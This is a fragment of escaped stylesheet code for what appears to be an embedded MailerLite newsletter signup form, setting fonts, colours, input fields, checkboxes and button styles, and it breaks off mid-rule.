.ml-form-embedBody.ml-form-embedBodyHorizontal {\n        padding-bottom: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent {\n        text-align: left;\n        margin: 0 0 20px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent h4,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 30px;\n        font-weight: 400;\n        margin: 0 0 10px 0;\n        text-align: left;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        font-weight: 400;\n        line-height: 20px;\n        margin: 0 0 10px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol {\n        list-style-type: lower-alpha;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol ol {\n        list-style-type: lower-roman;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p a,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group {\n        text-align: left!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group label {\n        margin-bottom: 5px;\n        color: #333333;\n        font-size: 14px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-weight: bold; font-style: normal; text-decoration: none;;\n        display: inline-block;\n        line-height: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p:last-child,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody form {\n        margin: 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        margin: 0 0 20px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent.horozintalForm {\n        margin: 0;\n        padding: 0 0 20px 0;\n        width: 100%;\n        height: auto;\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow {\n        margin: 0 0 10px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-last-item {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-formfieldHorizintal {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        margin-left: 0;\n        margin-right: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-webkit-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-webkit-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-ms-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-ms-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow textarea, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow textarea {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          border-color: #cccccc!important;\n          background-color: #ffffff!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input.custom-control-input[type=\"checkbox\"]{\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n        border-radius: 4px!important;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::before  {\n          border-color: #000000!important;\n          background-color: #000000!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::after {\n           top: 2px;\n           box-sizing: border-box;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n           top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n        top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n       #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after {\n            top: 0px!important;\n            box-sizing: border-box!important;\n            position: absolute;\n            left: -1.5rem;\n            display: block;\n            width: 1rem;\n            height: 1rem;\n            content: \"\";\n       }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before {\n        top: 0px!important;\n        box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::after {\n          position: absolute;\n          top: 2px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-radio .custom-control-label::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-control, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-control {\n        position: relative;\n        display: block;\n        min-height: 1.5rem;\n        padding-left: 1.5rem;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input {\n          position: absolute;\n          z-index: -1;\n          opacity: 0;\n          box-sizing: border-box;\n          padding: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label {\n          color: #000000;\n          font-size: 12px!important;\n          font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n          line-height: 22px;\n          margin-bottom: 0;\n          position: relative;\n          vertical-align: top;\n          font-style: normal;\n          font-weight: 700;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-select, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-select {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        line-height: 20px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 28px 10px 12px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n        height: auto;\n        display: inline-block;\n        vertical-align: middle;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/dropdown.svg') no-repeat right .75rem center\/8px 10px;\n        -webkit-appearance: none;\n        -moz-appearance: none;\n        appearance: none;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow {\n        height: auto;\n        width: 100%;\n        float: left;\n      }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 70%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal { width: 30%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal.labelsOn { padding-top: 25px;  }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .horizontal-fields { box-sizing: border-box; float: left; padding-right: 10px;  }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input {\n        background-color: #ffffff;\n        color: #333333;\n        border-color: #cccccc;\n        border-radius: 4px;\n        border-style: solid;\n        border-width: 1px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        line-height: 20px;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px;\n        width: 100%;\n        box-sizing: border-box;\n        overflow-y: initial;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button {\n        background-color: #0fb0f5 !important;\n        border-color: #0fb0f5;\n        border-style: solid;\n        border-width: 1px;\n        border-radius: 4px;\n        box-shadow: none;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        font-weight: 700;\n        line-height: 20px;\n        margin: 0 !important;\n        padding: 10px !important;\n        width: 100%;\n        height: auto;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button:hover {\n        background-color: #333333 !important;\n        border-color: #333333 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description {\n        color: #000000;\n        display: block;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p {\n        color: #000000 !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 12px !important;\n        font-weight: normal !important;\n        line-height: 18px !important;\n        padding: 0 !important;\n        margin: 0 5px 0 0 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {\n        margin: 0 0 20px 0;\n        float: left;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {\n        background-color: #0fb0f5 !important;\n        border: none !important;\n        border-radius: 4px !important;\n        box-shadow: none !important;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 14px !important;\n        font-weight: 700 !important;\n        line-height: 21px !important;\n        height: auto;\n        padding: 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button.loading {\n        display: none;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {\n        background-color: #333333 !important;\n      }\n      .ml-subscribe-close {\n        width: 30px;\n        height: 30px;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/modal_close.png') no-repeat;\n        background-size: 30px;\n        cursor: pointer;\n        margin-top: -10px;\n        margin-right: -10px;\n        position: absolute;\n        top: 0;\n        right: 0;\n      }\n      .ml-error input, .ml-error textarea, .ml-error select {\n        border-color: red!important;\n      }\n\n      .ml-error .custom-checkbox-radio-list {\n        border: 1px solid red !important;\n        border-radius: 4px;\n        padding: 10px;\n      }\n\n      .ml-error .label-description,\n      .ml-error .label-description p,\n      .ml-error .label-description p a,\n      .ml-error label:first-child {\n        color: #ff0000 !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p:first-letter {\n        color: #ff0000 !important;\n      }\n            @media only screen and (max-width: 400px){\n\n        .ml-form-embedWrapper.embedDefault, .ml-form-embedWrapper.embedPopup { width: 100%!important; }\n        .ml-form-formContent.horozintalForm { float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow { height: auto!important; width: 100%!important; float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal \u003E div { padding-right: 0px!important; padding-bottom: 10px; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal.labelsOn { padding-top: 0px!important; }\n\n      }\n    \u003C\/style\u003E\n\n    \n  \n    \n    \u003Cstyle type=\"text\/css\"\u003E\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions { text-align: left; float: left; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent {\n        margin: 0 0 15px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.horizontal {\n        margin: 0 0 15px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-weight: 700;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 22px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p a {\n        color: #000000;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p:last-child {\n        margin: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p:last-child { margin: 0 0 15px 0; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptions {\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox {\n        margin: 0 0 10px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox label {\n        font-weight: normal;\n        margin: 0;\n        padding: 